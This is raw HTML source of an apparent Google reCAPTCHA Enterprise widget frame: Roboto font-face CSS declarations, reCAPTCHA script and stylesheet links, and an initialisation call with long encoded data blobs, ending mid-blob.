  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="THdHK2-GxC3T2l9yfrZsbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="THdHK2-GxC3T2l9yfrZsbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="THdHK2-GxC3T2l9yfrZsbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22FcKrPi9sP3jDliPCpBwQwp/DgMK0wqZ8RR7Ci3R2CsKZw4jCsSzCr3PCrsKZfsKXwqQBEMKVKWxbw4dLHsOLIx16wr3DmWoucFlyw6/Drkcawpw1w680ZFIAasK/[base64]/DhsO0wrd2H8OdwpHCjHkpw5NMXsOcNgLCkFPDoEEFYTzCqsOQw43DgiAMVXEOMcKtwqo1wrtnw73DtmUOHR/CgiDDpsKOSxbDusOzwrYPw7wRwoY6wodcUMKganJTSsOYwrTCvUo2w7/DoMOOwoVwfcKaJsOXw4o8wpnCkAXCrsKGw4PCj8O6woFlw5HDk8K/[base64]/blfClMO+SHcSL8KBXF0Swr4DGGTCkcKiwoEfd8ODwrkDwpvDicK6w6wpw7PCpj7ClcO7woA9w5LDmsKywoJcwrEFZMKOMcKkFCBbwp/DhcO9w7TDiVDDghAJwqjDiGkyHsOEDk0lw48PwrhHDRzDgENEw6JWwpfClMKdwpfCmWlmB8KIw6/CrMKPB8O+PcOTw5AIwrbCh8OaecOFbMOFdMKWUgTCqxlAw4LDosKiw4HDliTCjcODw4txAkvDnG1/w5FFeFfCthzDucO2fE5sW8KBHcKawp/Dr3phw7zCvxzDogzDi8Owwp0ifmPCq8K6SBBtwqQIwqIuw73CkMKVSgptwpLCvsK8w4kcUXLDl8Onw47ClUltw5XDgcK7EQRhQ8OfCMOhw7nDgC3DhsOpwp/Ct8OTP8OyW8K1P8Ogw5nCp3DDnnJUwrfCvFpEKxluwrAdeXMpwpbCnFbDucKFJ8OPe8OiScOTwqXCq8KgesO/wqvCnsOMaMOlw6DDgMKLLirDkSXDrEPDlxpzdhUUwrLDhzPCtMO0w6DCr8OlwolLKsKDwoV2Dzhuwqdpw5RywpDDh1QqwrLCixkHJcOnwp7CksKZcVzCtMOWMMOKPcKZKBkVVnPCosKOR8KcwopRw5/Cig0owrQtw53Co8KOVW1DUC8KwrHDoxvCt1zCoEvDjMO+N8Klw6LDkTzDjsKQSyjDiRRVw6InScKpwrbChsOsJcOjwozCmcKRAH3CrUnCtSvCkV3DlisWw4MMY8O2bsK1w4ksVMKfwp/CocKMw5ITI3zDtsODKHpbFMKMfcOVCBPCsV/CvsOhw5g/G2vCsik9wq00G8ORRndtw6TCocOoEcKFwpHCuyBpL8KGUksrd8OgfmDDq8KXRV/DuMKuw7JgRsKVw4rDi8KpAUUiSwLDrWsYXsKZQRrCrcKMwrLCjMO/LMKBw69WRMKLe8KKUUI6IGXDmA0bwrIHwrTDssO2DMOyRsOVcVJXazrCuHE7woXCj1HDmx8STUk9w7t6WMKuwpYCeBbCoMOQScKVYcOmNMKrand2Uh3DgkHCtsOIYMKEVsOcw5DClg3CvcKHWhoSUEjDmMK5clY6DlwoD8K6w7/DvzrCnh/DozMcwocewovDhlzCkSh5ccOZw53DnGfDuMKxHT3CrRN9wpPDjMOOwpZ5wosdc8OawqTDo8ObD2d9RhDCnzwVwpQdwrdzJ8K/w7XCuMO+w40Ow6UWcyYGR2fCgcKvATPDgsOmesK5cDHDhcKzwpHDv8OYF8OxwoIibRcTw6/DiMOGUU/Cg8Omw4bCq8OQwoATF8KiIkR7D0opCsOmb8OKYcO2e2XDtj/DicK/w6VgH3rClsOjw73CpAh5Z8KYwr8Ow4NLwqM9w6fDjGIqRGbDiU7CtsKbWMOgwoFVwobDhMO7wpDClcO9IHguZizDkBwBwoDDpyMEGsOjB8KNw5PDm8Ojwp/Dp8KZw70ZS8OzwrDCm8KqRsKZw6Q2csO5w4zDtsOKXsKzNwvCizfCksO2w4RmfV4IU8KQw4TCt8K7wrxdwr51w4EwwrpVwr0Vw415IsKlAX4DwrfDgsOowo/CocKXQDQswrXCsMKAw78DeyTCjcOfwp0NXcKbWBtXMcOEJ3txw65hbsOsLgAPIMOHw4IHO8KUbU7Ck18lwr5kwp/[base64]/CtMKPImnDm8Oaw4lNw6HDoMOyYV/DinxbwoLChRERI0gsDMKrVsKKa1Vuw5vDqmRxw7zCqD54DcK3VSfDpcOIwq8swqh7wpkPw63CsMK6wo/[base64]/CvsO3wpYPD8K6KsO8wo/Dji3CjznDjCh6C8KiAsKGwqjDll7CtHljXx/DpiQXw5lOw7l/w6DCjm7DusONcmPCksKLw7J1MMOkw7XCpzPCnsONw6QlwpUDfMO7CsOPYcKAZMKrFsO8cU7Cv2XCgsO5w6rDtCHCshlhw4YKBnzDhsKHw4vDl8ODQkrCkR/[base64]/[base64]/[base64]/wrl1NX9IwoAjBcO6eUzDjQdkw7o9w6TDjU9kFDtiwrg+CcOeEXJmLsK0d8OuIUdUwr7Do8KdwpMrJGfDk2TCsEjDnghlFEbDsAPCnsKyf8OLwrcbFz0rw7FnIzjCrnwgdz5TeQNSWA0yw6AUw4N2w5gVH8KrOcOgUnvCpFNNFTrDrMOuw4/DqsKMwrU+cMKtOxzCsWHDimtSwpgJTMOzVTZBw7gewr/[base64]/Ck8OmwrXDj8KywpRlwoJdR30SwoczM8K1HsKkwq9uw4vCv8Obwr8eK2rDnMOcw7XCkl3DisO4SMKIw5DDq8O8wpfCh8KXwqnCnTxEG1Y6HsOxaXfDjAXCuGAiWXA8csOcw7/[base64]/[base64]/CpDV0IlbCtHDDocO2FkVJw7HDgcOxw6QLwr3DtWTCtnTCilbDhVY0CCPCj8KOw5FbMsKtDSJ4w50Ww60SwrjDtSsSOMOrw7PDrsKIwrrDnsKlMMKfNcOnJcKndMK4RsOaw4rDkMOpOcK9YTA2w4jCrMKGMMKVa8ODYi7DqBHCn8OmwqnDjsO0ZytUw6/DkMOEwqlkw7bClMOgwpXDusKaI1LCkEzCqWvCpwLCrcKzblfDnGhZUcObw54cFsOHRsO2w6Qfw4/ClgfDlR4KwrvCqsOyw7AhAsKYOCoeC8OQOgbCpCDDosO/Zj0uZMKAAhMewqFRREvDhnc6bmnCm8KIwpFZTXLCnAnDmkzDvgABw4Vtw4TDhMK6wo/Cm8KFw53DhRTDnsKGIBfCocONE8K/[base64]/CqcO4w5EDfcKFw6vCtMKSD8Klwq/CucK4woDDr3sWb8OhwpNlw4ANJcKHwprDg8KOFCzCgMKXQSPCmMOzDQPChMK0wrfCiivDvBfDt8KUwphYw5vDgMO8B0jCjGjCvUbCn8OHwoHDv0rDnGEIw7EZFMOwR8O6w6XDujvDrRnDoDrDkixxA10gwrQcwqDCgAkscMO6L8OXw7teVy0qwpY/cDzDpyfDosObw47Di8KMwrYow55sw5BocMOFw7cIwq7Ds8Oew58Ew7LCs8KefMO6V8OBOcOpcB07wrY/[base64]/DnzXCqmLChjJXY8OKTcKuPcOXWsODw4hJYcK3VVR/woVKNsKbw5rDiRxTNElEXGESw4rDuMKzw54UVMOhLhcHcwR2WcKyIUxTKTljKgRXwow7QsO3w6JwwqTCs8KNw7x9ZjtIO8KPw414wqXDrsOIdcO/QcOww5LCi8KYA2cCwp/[base64]/Du8KYw6TCk3sfW8KaGcKlCwnDmsOKAifCpsOnC2rCicKYYmnDkcOdLgXCqDnDigfCpzXDjHnDticSwrvCs8K8csK+w7slw5dZw4XCusKXGCZyDSoEwrjDoMKFwosawpDDpT/[base64]/[base64]/EiMgwoTDgk1MEC/CnMKew63CocOMw6zCm8K7w7fDo8Kmw4ZYUDLCr8KLaCYpLcOYw6Y4w4/DocKLw4TDnUDDpsKIwpLCm8